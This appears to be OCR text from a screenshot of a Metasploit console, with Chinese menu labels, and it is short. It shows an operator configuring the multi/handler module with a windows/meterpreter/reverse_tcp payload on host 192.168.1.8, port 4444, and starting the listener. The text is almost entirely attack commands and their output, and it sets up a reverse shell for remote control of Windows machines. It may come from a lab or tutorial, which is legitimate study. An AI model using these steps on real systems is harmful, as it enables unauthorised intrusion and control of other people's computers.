 Shell No. 1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.1.8
lhost => 192.168.1.8
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > check
[*] This module does not support check.
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.8:4444